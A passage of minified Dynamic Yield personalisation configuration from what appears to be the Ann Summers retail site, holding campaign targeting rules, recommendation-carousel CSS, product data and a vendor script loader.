20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[345],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[345],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[346],name:t[345],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[345],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:3e3,condType:t[80],conds:[{id:21211740,audDisjCondId:19907206,includeUrlParams:!0,selectParameter:t[81],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[82],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[83],name:t[7]}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[84],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[85],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[87],htmlCode:"",jsCode:"",name:t[86],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[84],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[88],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[89],selectMethod:t[90]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[89],selectMethod:t[90]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[91],name:t[7],params:t[92],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[88],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[203],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[204],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:21211859,audDisjCondId:19907319,includeUrlParams:!0,selectParameter:t[81],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[206],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[209],htmlCode:t[208],jsCode:t[210],name:t[207],params:t[211],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[212],params:t[216],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[203],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[218],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[219],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9783432296,audDisjCondId:9493899380,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9783432296,audDisjCondId:9493899380,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Sex%20Toys",params:t[223],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[224],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Lube",params:t[223],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Bondage",params:t[223],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[228],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Gifts",params:t[223],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[217],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[93],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[95],name:t[94],params:t[96],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[93],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[97],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[98],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[99],name:t[100]},102494070:{hash:t[101],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[97],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[102],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[98],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlP